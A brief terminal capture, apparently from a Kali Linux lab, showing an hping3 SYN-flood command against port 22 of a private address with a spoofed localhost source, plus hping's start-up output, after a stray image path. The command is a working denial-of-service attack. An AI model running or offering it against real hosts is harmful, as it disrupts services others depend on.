 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 22 --flood -a 127.0.0.1 192.168.29.10
HPING 192.168.29.10 (eth0 192.168.29.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown